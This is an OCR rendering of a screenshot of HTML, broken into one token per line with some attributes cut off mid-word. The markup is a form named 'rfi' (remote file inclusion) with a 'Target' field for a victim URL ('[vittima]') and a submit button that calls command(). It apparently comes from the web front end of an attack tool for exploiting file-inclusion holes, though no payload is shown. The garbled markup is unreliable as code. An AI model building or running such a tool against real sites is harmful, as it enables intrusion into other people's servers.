
<
p
>
<
form
method
=
"
post
"
target
=
"
getting
"
name
=
"
rfi
"
onSubmit
=
"
command();
"
>
<
b
>
<
font
face
=
"
verdana
"
size
=
"
1
"
color
=
"
black
"
>
Target:
</
font
>
<
font
face
=
"
verdana
"
size
=
"
1
"
color
=
"
black
"
>
[http://[vittima]/[path]
</
font
>
<
font
color
=
"
black
"
size
=
"
2
"
face
=
"
Tahoma
"
>
</
font
>
<
font
color
=
"
white
"
size
=
"
1
"
>
&nbsp;
</
font
>
</
b
>
<
input
type
=
"
text
"
name
=
"
target1
"
size
=
"
10
"
style
="
background-color
:
white
"
onmouseover
=
"
javascript:this.style.backgroun
onmouseout
=
"
javascript:this.style.background
</
p
>
<
p
>
<
input
type
=
"
submit
"
value
=
"
submit
"
name
=
"
B1
"
>
<
input
type
=
"
reset
"
value
=
"
reset
"
name
=
"
B2
"
>